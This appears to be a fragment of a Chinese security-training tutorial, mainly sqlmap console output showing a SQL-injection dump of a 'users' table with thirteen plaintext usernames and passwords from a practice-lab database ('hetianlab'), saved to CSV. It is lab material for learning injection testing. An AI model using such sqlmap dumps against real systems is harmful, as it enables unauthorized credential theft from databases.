 选择sqlmap.exe
网络安全就业推荐 bilibili
腾讯课堂
[20:50:04] [INFO] retrieved: '7','mob!le','batman'
[20:50:05] [INFO] retrieved: '8','admin','admin'
[20:50:05] [INFO] retrieved: '9','admin1','admin1'
[20:50:05] [INFO] retrieved: '10','admin2','admin2'
[20:50:05] [INFO] retrieved: '11','admin3','admin3'
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
| id | username | password |
| 1 | hetian | hetian1 |
| 2 | Hetian | I-kill-you |
| 3 | Heetian | p@ssword |
| 4 | hetian | hetian |
| 5 | heetian | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 13 | admin4 | admin4 |
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:50:05 /2020-09-09/
:\software\Python2.7\sqlmap>